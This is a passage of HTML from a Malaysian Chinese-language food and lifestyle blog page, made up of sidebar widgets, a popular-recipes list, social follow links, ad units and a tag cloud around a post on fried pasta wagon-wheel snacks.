<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s16000&description=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2021/12/2021-26-Dec-Chicken-Porridge.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2021/12/2021-25-Dec-Fried-Noodle-WUDONG.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=258798079119139850&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/258798079119139850/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>
<img alt='柔佛新山百万镇老街坊美食阁2于9月10日隆重开业，凡消费享有优惠赠送玻璃生菜，啤酒3支只售RM39.90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSPIWcsBIi9ezFvOdCy7bnSnA17R25qlC-4NtKx1mJ4vS3E-SJXn4VJE3gtU3jSToaJZbf5QkfO10IGPA9yoFS1lzUZE5wVFX-Nor73_4fe-03qVKWUPUuy7PvvtvTMZdrkpP9HMK_wPIg/s72-c/IMG-20180906-WA0146.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>柔佛新山百万镇老街坊美食阁2于9月10日隆重开业&#65292;凡消费享有优惠赠送玻璃生菜&#65292;啤酒3支只售RM39.90</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
